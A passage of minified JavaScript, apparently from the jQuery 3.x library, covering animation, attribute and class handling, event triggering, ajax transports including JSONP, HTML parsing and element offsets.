t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var 